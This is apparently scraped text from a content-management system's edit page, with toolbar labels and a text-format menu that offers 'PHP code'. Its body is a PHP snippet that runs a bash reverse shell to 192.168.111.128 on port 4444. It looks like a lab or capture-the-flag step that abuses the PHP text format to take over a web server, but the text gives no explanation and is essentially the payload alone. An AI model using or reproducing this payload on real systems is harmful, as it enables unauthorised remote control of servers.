 B I Format Source
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.128/4444 0>&1'");
?>
Text format Basic HTML
Basic HTML
Restricted HTML
Full HTML
PHP code
Published
Save Delete